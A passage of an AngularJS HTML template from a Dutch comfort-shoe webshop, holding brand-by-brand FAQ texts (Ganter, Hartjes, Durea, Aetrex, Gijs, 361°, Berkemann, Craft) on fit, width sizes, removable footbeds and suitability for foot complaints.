    <h3>8. Welke maten en breedtematen zijn beschikbaar bij Ganter?</h3>
    <p><i>Ganter biedt een ruime selectie in <b>maten en breedtes</b>, waaronder <b>wijdtematen G, H, K en L</b>. Zo is
            er altijd een pasvorm die bij jouw voettype past.</i></p>

    <h3>9. Zijn Ganter schoenen duurzaam geproduceerd?</h3>
    <p><i>Ja, Ganter hecht veel waarde aan <b>duurzaamheid en ecologie</b>. De schoenen worden geproduceerd met
            <b>natuurlijke materialen</b> en onder eerlijke arbeidsomstandigheden in Europa.</i></p>

    <h3>10. Waarom zou ik kiezen voor Ganter schoenen via Beterlopenwebwinkel.nl?</h3>
    <p><i>Als <b>gespecialiseerde comfortwinkel</b> biedt Beterlopenwebwinkel niet alleen een groot aanbod Ganter
            schoenen, maar ook <b>persoonlijk advies, snelle leverin</b>g en <b>voetanalyse</b> voor de juiste keuze. Je
            bent verzekerd van kwaliteit en service.</i></p>
    <hr>
</div>

<div ng-if="app.titel === 'herenschoenen'" class="merktekst">
    <h3>Herenschoenen</h3>
    <p>Bij de Beterlopenwebwinkel vind je herenschoenen die niet alleen comfortabel zijn, maar ook perfect aansluiten
        bij jouw voetvorm. Kies uit merken als <a href="https://www.beterlopenwebwinkel.nl/merken/Meindl"
            target="_blank">Meindl</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Solidus"
            target="_blank">Solidus</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort"
            target="_blank">Finn Comfort</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Lomer"
            target="_blank">Lomer</a> of <a href="https://www.beterlopenwebwinkel.nl/merken/Ganter"
            target="_blank">Ganter</a> voor stevige wandelschoenen, moderne sneakermodellen, nette schoenen of schoenen
        met extra steun. Onze herenschoenen zijn voor mannen die dagelijks veel lopen of voetklachten willen voorkomen
        of oplossen. Alle herenschoenen bij de Beterlopenwebwinkel hebben een uitneembaar voetbed en zijn geschikt voor
        je eigen op maat gemaakte steunzolen. Veilig online bestellen en snel in huis!</p>

    <h3>Welke herenschoenen zijn geschikt voor lange wandelingen?</h3>
    <p>Bij Beterlopenwebwinkel vind je herenschoenen die ideaal zijn voor lange wandelingen, met een stevig voetbed,
        goede schokdemping en ondersteuning. Merken zoals <a href="https://www.beterlopenwebwinkel.nl/merken/Meindl"
            target="_blank">Meindl</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Lowa"
            target="_blank">Lowa</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Lomer"
            target="_blank">Lomer</a> en <a href="https://www.beterlopenwebwinkel.nl/merken/Hanwag"
            target="_blank">Hanwag</a> zijn perfect voor wandelliefhebbers. Deze schoenen zijn vaak lichtgewicht,
        ademend en bieden stabiliteit op verschillende ondergronden. Zo loop je comfortabel, ook tijdens langere
        tochten. Ook bij de wandelschoenen zijn de voetbedden uitneembaar, zo kunnen je eigen op maat gemaakte
        inlegzolen van bijvoorbeeld de podotherapeut, registerpodoloog of orthopedisch schoentechnicus erin gedragen
        worden.</p>

    <h3>Zijn er herenschoenen die geschikt zijn voor extra brede voeten?</h3>
    <p>Absoluut! Beterlopenwebwinkel is gespecialiseerd in schoenen voor brede en extra brede voeten. Veel herenschoenen
        zijn verkrijgbaar in verschillende wijdtematen, zoals H, K of M. Merken als <a
            href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort" target="_blank">Finn Comfort</a>, <a
            href="https://www.beterlopenwebwinkel.nl/merken/Solidus" target="_blank">Solidus</a> en <a
            href="https://www.beterlopenwebwinkel.nl/merken/Gijs" target="_blank">Gijs</a> bieden schoenen die meer
        ruimte geven bij de voorvoet en toch goed aansluiten bij de hiel. Zo vind je altijd een comfortabele pasvorm
        zonder drukpunten.</p>

    <h3>Welke schoenen helpen bij een hielspoor of andere voetklachten?</h3>
    <p>Heb je last van hielspoor, peesplaatontsteking, metatarsalgie, mortons neuroom of gevoelige voeten door
        bijvoorbeeld diabetes of reuma? Bij de Beterlopenwebwinkel vind je een keur aan schoenen die voet- en/of
        houdingsklachten kunnen oplossen. Merken zoals <a href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort"
            target="_blank">Finn Comfort</a>, <a href="https://www.beterlopenwebwinkel.nl/merken/Solidus"
            target="_blank">Solidus</a> en <a href="https://www.beterlopenwebwinkel.nl/merken/Meindl"
            target="_blank">Meindl</a> ontwerpen schoenen die drukpunten verminderen door extra ruimte bij de voorvoet
        en in de teenbox. <a href="https://www.beterlopenwebwinkel.nl/merken/Ganter" target="_blank">Ganter</a> heeft
        sensitiv modellen die geheel naadloos zijn en een polstering hebben in de voering om zo drukpunten te
        verlichten. Dit zijn enkele voorbeelden van schoenen die voetklachten kunnen verlichten. Wil je meer weten over
        voetklachten en schoen- en voetbedadvies hierover, neem eens een kijkje op de pagina voetpijn.</p>

    <h3>Wat zijn de populairste merken herenschoenen?</h3>
    <p>De populairste merken herenschoenen bij Beterlopenwebwinkel zijn onder andere <a
            href="https://www.beterlopenwebwinkel.nl/merken/FinnComfort" target="_blank">Finn Comfort</a>, <a
            href="https://www.beterlopenwebwinkel.nl/merken/Meindl" target="_blank">Meindl</a>, <a
            href="https://www.beterlopenwebwinkel.nl/merken/Lowa" target="_blank">Lowa</a>, <a
            href="https://www.beterlopenwebwinkel.nl/merken/Solidus" target="_blank">Solidus</a>, <a
            href="https://www.beterlopenwebwinkel.nl/merken/Lomer" target="_blank">Lomer</a> en <a
            href="https://www.beterlopenwebwinkel.nl/merken/Gijs" target="_blank">Gijs</a>. Deze merken staan bekend om
        hun uitstekende pasvorm, hoogwaardige materialen en speciale modellen voor voetklachten of brede voeten. Met
        deze schoenen loop je niet alleen comfortabel, maar investeer je ook in de gezondheid van je voeten.</p>

    <h3>Hoe kan ik mijn maat herenschoenen bepalen?</h3>
    <p>Je herenschoenmaat bepaal je door je voeten zorgvuldig op te meten. Je kunt in de <a
            href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">maattabellen</a> niet alleen je
        lengtemaat bepalen, maar ook je breedtemaat. Let op:
    <ul>
        <li>Voetlengte in centimeters (van hiel tot langste teen)</li>
        <li>Breedte van je voet, vooral bij brede voeten.</li>
        <li>Pas schoenen bij voorkeur aan het einde van de dag, als je voeten iets opgezet zijn</li>
    </ul>

    Bij Beterlopenwebwinkel vind je maattabellen om je te helpen de juiste maat te kiezen. Ook kun je naar een van de
    fysieke winkels komen om vrijblijvend een 3D-voetscan te laten maken. Deze scan geeft niet alleen je schoenmaat aan,
    maar laat ook een drukmeting zien. Je looppatroon wordt in kaart gebracht en de fitstarter laat zien welke modellen
    het beste bij je voeten passen en natuurlijk ook welk type voetbed het beste voor jouw voeten is om het draagcomfort
    te verhogen.
    </p>
</div>

<div ng-if="app.titel === 'Hartjes'" class="merktekst">
    <h3>1. Wat maakt Hartjes damesschoenen zo comfortabel voor dagelijks gebruik?</h3>
    <p><i>Hartjes damesschoenen combineren hoogwaardige materialen met anatomisch gevormde voetbedden, wat zorgt voor
            uitstekende ondersteuning en demping tijdens het lopen. Ideaal voor vrouwen die mode en comfort willen
            combineren.</i></p>

    <h3>2. Zijn de schoenen van Hartjes geschikt voor vrouwen met een allergie?</h3>
    <p><i>Ja, Hartjes biedt speciale allergievrije schoenen aan, gemaakt zonder schadelijke stoffen zoals chroom en
            nikkel. Deze modellen zijn ideaal voor gevoelige voeten en huidtypes met allergieën. OP de p
            <a href="https://www.beterlopenwebwinkel.nl/voetpijn-identificeren" target="_blank">voetpijn pagina</a> van
            <a href="https://www.beterlopenwebwinkel.nl/" target="_blank">www.beterlopenwebwinkel.nl</a> vindt je alle
            informatie over Hartjes schoenen bij allergieën. </i></p>

    <h3>3. Wat is het voordeel van een uitneembaar voetbed in Hartjes schoenen?</h3>
    <p><i>Dankzij het <b>uitneembare voetbed</b> kun je eenvoudig je eigen steunzolen gebruiken. Dit maakt Hartjes
            schoenen perfect voor dames met voetproblemen of een eigen op maat gemaakt zooltje.</i></p>

    <h3>4. Welke wijdtematen zijn er beschikbaar bij Hartjes damesschoenen?</h3>
    <p><i>Hartjes biedt diverse wijdtematen, waaronder <a href="">wijdte D, G, H, K en M</a> zodat er altijd een pasvorm
            is die perfect aansluit bij jouw voeten – ook bij bredere voeten.</i></p>

    <h3>5. Wat zijn de Hartjes Diabetik schoenen en voor wie zijn ze bedoeld?</h3>
    <p><i>De <b>Hartjes Diabetik-lijn</b> is speciaal ontwikkeld voor vrouwen met diabetes, reuma maar ook voor de zeer
            gevoelige voeten onder ons. Deze schoenen hebben een drukverdelende zool, geen voelbare binnennaad en extra
            zachte voering om wondjes en drukplekken te voorkomen.</i></p>

    <h3>6. Zijn Hartjes schoenen ook modieus naast comfortabel?</h3>
    <p><i>Zeker! Hartjes damesschoenen zijn verkrijgbaar in stijlvolle kleuren en moderne designs. <b>Mode en
                comfort</b> gaan bij Hartjes hand in hand – perfect voor wie er goed uit wil zien én lekker wil
            lopen.</i></p>

    <h3>7. Kan ik Hartjes schoenen dragen tijdens dagelijkse activiteiten?</h3>
    <p><i>Ja, veel modellen zijn voorzien van een goed profiel, stevige hielondersteuning en comfortabele zolen. Ideaal
            voor wandelen, stadsbezoek of een dagje uit.</i></p>

    <h3>8. Van welk materiaal worden Hartjes damesschoenen gemaakt?</h3>
    <p><i>Hartjes gebruikt duurzame en natuurlijke materialen zoals plantaardig gelooid leer en milieuvriendelijke
            kurkzolen. Dit maakt ze niet alleen comfortabel maar ook verantwoord en het garandeert een natuurlijk
            voetklimaat.</i></p>

    <h3>9. Hoe onderhoud ik mijn Hartjes schoenen het beste?</h3>
    <p><i>Voor een lange levensduur kun je je schoenen regelmatig insprayen met een beschermspray, het leer behandelen
            met een verzorgende crème en het voetbed af en toe luchten of vervangen. Verzorgingsproducten van Collonil
            bieden uitkomst om de schoenen van Hartjes optimaal te verzorgen.</i></p>

    <h3>10. Waar kan ik het beste Hartjes damesschoenen online kopen?</h3>
    <p><i>Bij <a href="https://www.beterlopenwebwinkel.nl/" target="_blank">www.beterlopenwebwinkel.nl</a> vind je een
            uitgebreid assortiment Hartjes damesschoenen in diverse modellen en wijdtematen. Inclusief deskundig advies
            en snelle levering!</i></p>
    <hr>
</div>

<div ng-if="app.titel === 'Durea'" class="merktekst">
    <h3>1. Welke Durea schoenen zijn geschikt voor brede of smalle voeten?</h3>
    <p><i>Durea biedt schoenen in verschillende wijdtematen, van wijdte C tot M. Hierdoor is er altijd een perfecte
            pasvorm voor zowel smalle als extra brede voeten. In onze webshop filter je eenvoudig op jouw
            wijdtemaat.</i></p>

    <h3>2. Wat is het verschil tussen de Durea Sophie en Durea Fleur loopzolen?</h3>
    <p><i>De <b>Sophie-loopzool</b> biedt extra stabiliteit en is ideaal voor mensen die behoefte hebben aan
            ondersteuning en deze loopzool ontlast de voorvoet en stuurt de afwikkeling van de voeten. De
            <b>Fleur-loopzool</b> is lichter en flexibeler, perfect voor wie modern comfort zoekt in een eigentijdse
            schoen</i></p>

    <h3>3. Kan ik mijn eigen steunzolen gebruiken in Durea schoenen?</h3>
    <p><i>Ja, alle Durea modellen verkrijgbaar bij <a href="https://www.beterlopenwebwinkel.nl/"
                target="_blank">www.beterlopenwebwinkel.nl</a> hebben een uitneembaar voetbed. Zo kun je je eigen
            (orthopedische) inlegzolen eenvoudig plaatsen zonder dat de pasvorm verloren gaat</i></p>

    <h3>4. Zijn Durea schoenen ook modieus of alleen functioneel?</h3>
    <p><i>Durea bewijst dat comfort en stijl perfect samengaan. De collectie biedt moderne designs met hippe kleuren,
            zonder concessies te doen aan pasvorm en ondersteuning.</i></p>

    <h3>5. Waarom kiezen voor Durea schoenen bij voetklachten zoals hielspoor of metatarsalgie klachten?</h3>
    <p><i>Dankzij de stevige hielomsluiting, het uitneembare voetbed en de diverse wijdtematen, zijn Durea schoenen
            uitermate geschikt voor gevoelige voeten of medische klachten.</i></p>

    <h3>6. Hoe weet ik welke wijdtemaat ik nodig heb bij Durea?</h3>
    <p><i>Je wijdtemaat bepaalt hoeveel ruimte je voet in de schoen heeft. Op de Beterlopenwebwinkel vind je een <a
                href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">handige gids</a> én advies
            op maat. Bezoek ons ook voor een 3D voetscan in de winkel!</i></p>

    <h3>7. Wat maakt Durea schoenen zo duurzaam en kwalitatief hoogwaardig?</h3>
    <p><i>Durea gebruikt hoogwaardige materialen, zoals soepel leer en stevige zolen. De schoenen worden ambachtelijk
            geproduceerd in Nederland, wat staat voor kwaliteit én duurzaamheid.</i></p>

    <h3>8. Welke Durea schoenen zijn geschikt voor dagelijks gebruik of werk?</h3>
    <p><i>Modellen met de Sophie-loopzool bieden extra ondersteuning voor lange dagen staan of lopen. Ideaal voor
            professionals in de zorg, retail of het onderwijs.</i></p>

    <h3>9. Zijn er Durea schoenen met ritssluiting én vetersluiting?</h3>
    <p><i>Ja, veel modellen combineren beide. Zo stap je makkelijk in de schoen met de rits, terwijl de veters zorgen
            voor een optimale pasvorm. Ideaal voor mensen met beperkte mobiliteit.</i></p>

    <h3>10. Waarom Durea schoenen kopen bij de Beterlopenwebwinkel?</h3>
    <p><i>Als specialist in comfort- en pasvormschoenen bieden wij een breed assortiment Durea schoenen, deskundig
            advies, én exclusieve modellen. Bovendien verdienen jouw voeten het beste!!</i></p>
    <hr>
</div>
<div ng-if="app.titel === 'Aetrex'" class="merktekst">
    <h3>1. Wat maakt Aetrex schoenen zo bijzonder?</h3>
    <p><i>Aetrex sandalen, schoenen en slippers combineren orthopedisch comfort met moderne designs. Alle schoenen van
            Aetrex zijn voorzien van een comfort voetbed die de voetbogen optimaal ondersteunen en hebben een unieke
            demping om zo voetklachten als bijvoorbeeld hielspoor, peesplaatontsteking, mortons neuroom en metatarsalgie
            klachten te verlichten of zelfs te verhelpen.</i></p>

    <h3>2. Wat is de Aetrex Albert 3D voetscan?</h3>
    <p><i>Dat is een geavanceerde scanner die je voetvorm, maat, drukverdeling en loopanalyse maakt om exact in kaart te
            brengen welke schoenen en voetbedden het beste bij jouw voeten passen.</i></p>

    <h3>3. Wat doet het Aetrex Fit Starter profiel?</h3>
    <p><i>Na de voetscan ontvang je een digitaal profiel met persoonlijk advies over de beste Aetrex producten voor jouw
            voeten en welke type schoenen er het beste bij jouw voeten passen.</i></p>

    <h3>4. Zijn Aetrex sandalen of slippers geschikt voor mensen met voetklachten?</h3>
    <p><i>Zeker! Zowel de sandalen als slippers van Aetrex bieden extra steun en demping. Zoals eerder benoemd zijn er
            heel veel soorten voetklachten die baat hebben bij de slippers of sandalen van Aetrex. Door een bezoekje te
            brengen aan onze pagina <a href="https://www.beterlopenwebwinkel.nl/voetpijn-identificeren/"
                target="_blank">voetpijn</a>, krijg je alle informatie over heel veel verschillende soorten
            voetklachten, schoen-, sokken- en voetbed advies bij de bepaalde voetklachten.</i></p>

    <h3>5. Kan ik Aetrex voetbedden los kopen bij Beterlopenwebwinkel</h3>
    <p><i>Ja, Beterlopenwebwinkel biedt diverse Aetrex voetbedden aan die helpen bij klachten zoals hielspoor,
            platvoeten of overpronatie, mortons neuroom, metatarsalgie klachten en vele andere voetklachten. Buiten dat
            de voetbedden en schoenen van Aetrex geschikt zijn voor mensen met voetklachten, zijn de schoenen uiteraard
            ook geschikt voor mensen zonder voetklachten die comfort en mode hoog in het vaandel hebben staan.</i></p>

    <h3>6. Wat is het verschil tussen Aetrex schoenen en reguliere comfortschoenen?</h3>
    <p><i>Aetrex schoenen gaan verder dan standaard comfort: ze combineren een <b>medisch onderbouwd voetbed</b>,
            gepatenteerde <b>dempingstechnologie</b> en een modieus design. Waar veel comfortschoenen puur gericht zijn
            op zachtheid, biedt Aetrex actieve correctie van de houding en drukverdeling – met als resultaat minder
            klachten én een betere loophouding.</i></p>

    <h3>7. Zijn Aetrex schoenen geschikt voor steunzolen?</h3>
    <p><i>De dichte schoenen van Aetrex hebben bijna allemaal een uitneembaar voetbed, zodat je je eigen orthopedische
            inlegzolen kunt gebruiken. Toch blijkt in de praktijk dat de Aetrex voetbedden vaak z&oacute; goed
            aansluiten op de anatomie van de voet, dat veel klanten hun eigen steunzolen niet meer nodig hebben.</i></p>

    <h3>8. Welke Aetrex modellen zijn populair bij hielspoor of peesplaatontsteking?</h3>
    <p><i>Voor hielspoor en peesplaatontsteking zijn vooral de <b>Aetrex Maui slippers</b>, <b>Paula sandalen </b>en
            sneakers modellen Chase en Danika zijn erg populair. Deze modellen bieden een stevige hielkap, optimale
            ondersteuning van de voetboog en een dempende zool die de hiel ontlast bij elke stap.</i></p>

    <h3>9. Hoe weet ik welke Aetrex schoen het beste bij mijn voeten past?</h3>
    <p><i>Heb je geen toegang tot de Aetrex 3D-scan? Geen probleem! Op <b>beterlopenwebwinkel.nl</b> vind je uitgebreide
            informatie per model, inclusief voor welke <b>voettypen of klachten</b> ze geschikt zijn. En met onze
            <b>maat- en pasvormgids</b> weet je zeker dat je de juiste keuze maakt.</i></p>

    <h3>10. Kan ik Aetrex schoenen ook dragen als ik geen voetklachten heb?</h3>
    <p><i>Absoluut. Aetrex schoenen zijn ontworpen om klachten te voorkomen en loopcomfort te maximaliseren. Of je nu
            veel staat, sportief wandelt of gewoon op zoek bent naar een goed gevormde, stijlvolle schoen – Aetrex is
            een bewuste keuze voor gezonde voeten op de lange termijn.</i></p>



    <hr>
</div>
<div ng-if="app.titel === 'Gijs'" class="merktekst">
    <h3>1. Wat maakt Gijs herenschoenen anders dan &#39;gewone&#39; herenschoenen?</h3>
    <p>Gijs schoenen zijn geen doorsnee herenschoenen. Ze zijn speciaal ontwikkeld met aandacht voor pasvorm,
        voetgezondheid en comfort. Dankzij de verschillende wijdtematen,
    <ul>
        <li>E voor de smalle voeten</li>
        <li>G voor de gemiddelde voeten</li>
        <li>H voor de iets bredere voeten</li>
        <li>K voor de brede voeten </li>
        <li>Is er voor iedere voet een geschikte schoen van Gijs te vinden. </li>
    </ul>
    </p>
    <h3>2. Voor wie zijn Gijs schoenen geschikt?</h3>
    <p><i>Gijs herenschoenen zijn er voor mannen die hun voeten serieus nemen. Of je nu brede voeten hebt, steunzolen
            draagt of last hebt van hallux valgus, hielspoor of andere voetklachten – Gijs biedt ondersteuning zonder in
            te leveren op stijl.</i></p>

    <h3>3. Welke modellen zijn er beschikbaar?</h3>
    <p><i>Gijs maakt herenschoenen in veel verschillende soorten, of je nu opzoek bent naar een geklede schoen, een
            sneakermodel of een stoere boot, bij Gijs kan het allemaal. Het mooie van het merk Gijs is dat ze pasvorm
            hoog in het vaandel hebben staan maar ook begrijpen dat het uiterlijk er wel degelijk toe doet. Gijs is het
            merk dat bewijst dat pasvorm, comfort en mode hand in hand samengaan.</i></p>

    <h3>4. Hebben Gijs schoenen een uitneembaar voetbed?</h3>
    <p><i>Ja, alle modellen van Gijs herenschoenen hebben een <b>uitneembaar voetbed</b>. Dat maakt ze perfect geschikt
            voor gebruik met steunzolen of orthopedische inlays – een groot voordeel voor wie extra ondersteuning nodig
            heeft.</i></p>

    <h3>5. Waarom zijn Gijs schoenen ideaal voor mensen met voetklachten?</h3>
    <p><i>Gijs schoenen bieden <b>extra ruimte, demping en stabiliteit</b>. Dit helpt bij klachten zoals metatarsalgie
            klachten, hielspoor of bijvoorbeeld een mortons neuroom. De stevige hielkap en ondersteunende
            zoolconstructie zorgen voor een natuurlijkere en pijnvrije afwikkeling van de voet.</i></p>

    <h3>6. Zijn Gijs herenschoenen geschikt voor dagelijks gebruik?</h3>
    <p><i>Zeker weten. De unieke pasvorm van Gijs schoenen zorgen ervoor dat je dagelijks van dit comfort kunt genieten,
            sterker nog als je voetklachten ervaart is het juist aan te raden om de schoenen dagelijks te gebruiken om
            zo de klachten te verhelpen. Uiteraard is het goed om je schoenen af te wisselen maar dan zou ik adviseren
            om 2 paar Gijs schoenen tegen elkaar in te dragen.</i></p>

    <h3>7. Hoe weet ik welke wijdtemaat ik nodig heb?</h3>
    <p><i>Twijfel je tussen een G of H wijdte? Geen zorgen – op beterlopenwebwinkel.nl helpen we je met een duidelijke
            <a href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">wijdtematen uitleg en
                meetinstructie</a>. Zo voorkom je miskopen en kies je meteen de juiste maat voor jouw voeten.</i></p>

    <h3>8. Kan ik ook met reuma of diabetes Gijs schoenen dragen?</h3>
    <p><i>Ja, Gijs schoenen worden vaak aanbevolen bij medische indicaties zoals <b>reuma of diabetes</b>. De zachte
            voering, drukvrije pasvorm en stevige zool beschermen gevoelige voeten tegen wrijving, drukpunten en
            wondjes.</i></p>

    <h3>9. Zijn Gijs schoenen ook geschikt voor jongere mannen of alleen voor ouderen?</h3>
    <p><i>Comfort kent geen leeftijd. Gijs richt zich op mannen die kwaliteit en voetgezondheid belangrijk vinden, of je
            nu 30 bent en veel loopt voor je werk, of 70 en actief wilt blijven zonder pijn. De stijl is tijdloos, de
            pasvorm eigentijds.</i></p>

    <h3>10. Waarom Gijs schoenen kopen bij Beterlopenwebwinkel en niet ergens anders?</h3>
    <p><i>Bij ons koop je niet alleen schoenen, je krijgt ook <b>advies op maat, ervaring in voetproblemen</b> &eacute;n
            een selectie die &eacute;cht afgestemd is op comfort en gezondheid. Geen &#39;click en klaar&#39;-verhaal,
            maar persoonlijke service – ook online.</i></p>

    <hr>
</div>

<div ng-if="app.titel === '361'" class="merktekst">
    <h3>1. Wat maakt 361&deg; hardloopschoenen geschikt voor mensen met voetklachten?</h3>
    <p><i>361&deg; hardloopschoenen combineren demping, stabiliteit en een speciale afwikkeltechniek die de voet
            ondersteunt tijdens elke stap. Ze zijn ontworpen met een verstevigde afwikkeling en hoge teensprong, wat
            ideaal is bij klachten zoals hielspoor, voorvoetpijn, fasciitis plantaris of vermoeide voeten.</i></p>

    <h3>2. Wat is het voordeel van een verstevigde afwikkeling in 361&deg; schoenen?</h3>
    <p><i>De verstevigde afwikkeling zorgt voor een gecontroleerde en stabiele overgang van hak naar teen. Dit helpt bij
            overpronatie, instabiliteit en pijnlijke gewrichten doordat de voet minder hoeft te corrigeren tijdens het
            lopen of hardlopen.</i></p>

    <h3>3. Voor welke voetklachten zijn 361&deg; schoenen een goede keuze?</h3>
    <p>361&deg; schoenen kunnen verlichting bieden bij:
    <ul>
        <li>Hielspoor</li>
        <li>Fasciitis plantaris</li>
        <li>Overpronatie</li>
        <li>Vermoeide of doorgezakte voeten</li>
        <li>Voorvoetklachten (metatarsalgie)</li>
    </ul>
    Dankzij de demping en stabiliteit ontlasten ze gevoelige zones in de voet.
    </p>

    <h3>4. Wat is een hoge teensprong en wat zijn de voordelen?</h3>
    <p><i>Een hoge teensprong betekent dat de schoen licht omhoogloopt bij de voorvoet, beter gezegd de neus staat een
            beetje omhoog. Hierdoor wordt de afwikkeling van de voet versneld, wat minder belasting geeft op de voorvoet
            en de achillespees. Dit is ideaal bij vermoeide voeten of stijfheid in het grote teengewricht.</i></p>

    <h3>5. Kan ik mijn eigen steunzolen gebruiken in 361&deg; hardloopschoenen?</h3>
    <p><i>Ja, veel modellen van 361&deg; zijn voorzien van een <b>uitneembaar voetbed</b>, waardoor je jouw eigen
            orthopedische inlegzolen, of steunzolen van de podotherapeut, podoloog of registerpodoloog kunt gebruiken
            zonder dat de pasvorm of steun verloren gaat.</i></p>

    <h3>6. Zijn 361&deg; schoenen alleen geschikt om in te hardlopen?</h3>
    <p><i>Nee, 361&deg; schoenen zijn ook geschikt voor wandelen, dagelijks gebruik of lange dagen staan. Dankzij het
            comfort en de demping worden ze vaak gekozen door mensen die niet hardlopen, maar w&eacute;l goede
            ondersteuning zoeken.</i></p>

    <h3>7. Zijn 361&deg; hardloopschoenen geschikt voor overpronatie?</h3>
    <p><i>Ja, sommige modellen zijn speciaal ontworpen om lichte tot matige overpronatie te corrigeren. Door de
            verstevigde tussenzool en stabiele afwikkeling krijgt de voet natuurlijke ondersteuning tijdens het
            afrollen.</i></p>

    <h3>8. Hoe valt de maat van 361&deg; schoenen?</h3>
    <p><i>361&deg; schoenen vallen meestal normaal tot iets ruim. Je kunt je maat prima bepalen welke maat je nodig.
            Alle uitleg vind je <a href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat/" target="_blank">Klik
                hier...</a></i></p>

    <h3>9. Welke technologie gebruikt 361&deg; voor extra demping?</h3>
    <p><i>361&deg; gebruikt onder andere <b>QU!KFOAM&trade; </b>, een dempend en veerkrachtig schuim dat schokken
            absorbeert en energie teruggeeft. Dit maakt de schoenen comfortabel en beschermend, zelfs bij langdurig
            gebruik of klachten aan de hiel of voorvoet.</i></p>

    <h3>10. Waarom 361&deg; kopen bij beterlopenwebwinkel.nl?</h3>
    <p><i>Bij beterlopenwebwinkel.nl vind je een zorgvuldig geselecteerd aanbod van 361&deg; schoenen, gecombineerd met
            expertise in voetgezondheid. Je krijgt niet alleen kwaliteitsschoenen, maar ook persoonlijk advies gericht
            op jouw looppatroon en eventuele voetklachten. Je bestelt jouw favoriete gemakkelijk en zonder extra
            verzendkosten op onze webwinkel en mochten de schoenen niet helemaal naar je zin zijn kun je kosteloos
            binnen 30 dagen retour sturen.</i></p>

    <hr>
</div>
<div ng-if="app.titel === 'Berkemann'" class="merktekst">
    <h3>1. Wat maakt Berkemann pantoffels en huismuilen bijzonder?</h3>
    <p><i>Berkemann combineert traditioneel vakmanschap met modern comfort. De pantoffels en huismuilen zijn anatomisch
            gevormd en ondersteunen de voetbogen. Hierdoor wordt het draagcomfort gegarandeerd.</i></p>

    <h3>2. Zijn Berkemann pantoffels geschikt voor steunzolen?</h3>
    <p><i>Ja, vrijwel alle Berkemann modellen bij beterlopenwebwinkel.nl hebben een <b>uitneembaar voetbed</b>. Daardoor
            zijn ze perfect te combineren met jouw eigen steunzolen.</i></p>

    <h3>3. Van welk materiaal zijn Berkemann pantoffels gemaakt?</h3>
    <p><i>Veel modellen zijn gemaakt van <b>ademend wolvilt of leer</b>, wat warmte biedt zonder dat de voeten broeierig
            aanvoelen. Door natuurlijke materialen te gebruiken zorgen we voor een natuurlijk voetklimaat.</i></p>

    <h3>4. Hebben Berkemann huismuilen een goede antislipzool?</h3>
    <p><i>Ja, Berkemann pantoffels zijn voorzien van een <b>duurzame rubberen loopzool</b>. Deze biedt goede grip op
            zowel houten vloeren als tegels en zorgt voor veilig lopen in huis.</i></p>

    <h3>5. Wat is het voordeel van een uitneembaar voetbed in pantoffels?</h3>
    <p><i>Een uitneembaar voetbed zorgt ervoor dat je eenvoudig je eigen steunzolen kunt plaatsen. Daarnaast maakt het
            de pantoffel hygi&euml;nischer, omdat het voetbed luchten of wassen mogelijk maakt</i></p>

    <h3>6. Is er een nieuwe najaarscollectie van Berkemann beschikbaar?</h3>
    <p><i>Ja! De <b>nieuwe najaarscollectie 2025</b> van Berkemann is nu verkrijgbaar bij beterlopenwebwinkel.nl. Voor
            zowel dames als heren zijn er stijlvolle nieuwe modellen in leuke kleuren, met verbeterd loopcomfort en
            vernieuwde materialen.</i></p>

    <h3>7. Zijn Berkemann pantoffels geschikt bij voetklachten?</h3>
    <p><i>Zeker. Dankzij de ergonomische vormgeving en ondersteuning van de voetboog zijn Berkemann pantoffels uitermate
            geschikt voor mensen met voetklachten zoals doorgezakte voeten, fasciitis plantaris of gevoelige
            voorvoeten</i></p>

    <h3>8. Voor wie zijn de Berkemann huismuilen geschikt?</h3>
    <p><i>Voor iedereen die comfort &eacute;n ondersteuning zoekt in huis. Vaak zetten we best nog wel veel stappen in
            en rondom ons huis en ook dan is het fijn om optimaal draagcomfort te ervaren.</i></p>

    <h3>9. Hoe vallen de maten van Berkemann pantoffels?</h3>
    <p><i>Berkemann schoenen vallen doorgaans normaal. Heb je hulp nodig om je juiste schoenmaat te bepalen? Klik dan <a
                href="https://www.beterlopenwebwinkel.nl/welke-breedtemaat" target="_blank">hier</a> en wij helpen je op
            weg. Alle schoenen bij de Beterlopenwebwinkel hebben een uitgebreide productomschrijving om zo nog
            makkelijker de juiste keuze te maken voor jouw voeten.</i></p>

    <h3>10. Waarom Berkemann kopen bij beterlopenwebwinkel.nl?</h3>
    <p><i>Bij beterlopenwebwinkel.nl krijg je niet alleen een ruime keuze uit Berkemann pantoffels, maar ook deskundig
            advies over pasvorm, voetklachten en het gebruik van steunzolen. Wij combineren comfort met zorg voor jouw
            voeten. Je shopt jouw favorieten Berkemann pantoffels/muilen gemakkelijk online in onze webwinkel en je
            betaalt geen verzendkosten bij een minimale besteding van &euro;50,-, zijn ze toch niet helemaal naar je zin
            kun je ze kosteloos binnen 30 dagen retour sturen. Alle informatie over bestellen en retourneren bij de
            beterlopenwebwinkel vind je <a href="https://www.beterlopenwebwinkel.nl/verzenden-en-retourneren"
                target="_blank">hier...</a></i></p>

    <hr>
</div>
<div ng-if="app.titel === 'Craft'" class="merktekst">
    <h3>1. Wat maakt Craft schoenen geschikt voor gevoelige voeten?</h3>
    <p><i>Craft schoenen zijn ontworpen met zachte, drukvrije geweven materialen met minimaal aantal stiksels en een
            uitstekende demping. Hierdoor zijn ze ideaal voor mensen met <b>gevoelige voeten</b>, zoals bij <b>reuma,
                diabetes of hallux valgus</b>. De schoenen voorkomen drukplekken en geven veel comfort bij langdurig
            gebruik.</i></p>

    <h3>2. Zijn Craft schoenen alleen geschikt voor sporten?</h3>
    <p><i>Nee, naast sportieve prestaties zijn Craft schoenen ook geschikt voor <b>casual gebruik</b>. Ze combineren
            sporttechnologie met een stijlvolle uitstraling, waardoor je ze net zo makkelijk draagt tijdens een
            wandeling, op het werk of in je vrije tijd.</i></p>

    <h3>3. Hebben Craft schoenen een uitneembaar voetbed?</h3>
    <p><i>Ja, bijna alle modellen van Craft zijn voorzien van een <b>uitneembaar voetbed</b>. Dit maakt ze ideaal voor
